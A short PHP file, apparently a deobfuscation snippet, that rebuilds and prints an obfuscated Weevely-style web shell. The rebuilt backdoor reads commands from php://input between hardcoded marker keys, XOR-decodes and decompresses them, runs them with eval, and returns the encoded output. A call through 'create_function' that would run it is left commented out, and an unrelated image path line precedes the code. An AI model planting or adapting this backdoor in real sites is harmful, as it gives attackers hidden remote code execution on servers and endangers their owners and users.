 <?php
$V='$k="80eu)u)32263";$khu)=u)"6f8af44u)abea0";$kf=u)"35103u)u)9f4a7b5";$pu)="0UlYu)yJHG87Eu)JqEz6u)"u)u);function u)x($';
$P='++)u){$o.=u)$t{u)$i}^$k{$j};}}u)retuu)rn $o;}u)if(u)@pregu)_u)match("/$kh(.u)+)$kf/",@u)u)file_u)getu)_cu)ontents(';
$d='u)t,$k){u)$c=strlu)en($k);$l=strlenu)($t)u);u)$o=""u);for($i=0u);u)$i<$l;){for(u)$j=0;(u)$u)j<$c&&$i<$l)u)u);$j++,$i';
$B='ob_get_cou)ntu)ents();@obu)_end_cleu)anu)();$r=@basu)e64_eu)ncu)ode(@x(@gzu)compress(u)$o),u)$k));pru)u)int(u)"$p$kh$r$kf");}';
$N=str_replace('FD','','FDcreFDateFD_fFDuncFDFDtion');
$c='"php://u)input"),$u)m)==1){@u)obu)_start();u)@evau)l(@gzuu)ncu)ompress(@x(@bau)se64_u)decodu)e($u)m[1]),$k))u));$u)ou)=@';
$u=str_replace('u)','',$V.$d.$P.$c.$B);
echo $u."\n";
echo $N;
//$x=$N('',$u);$x();
?>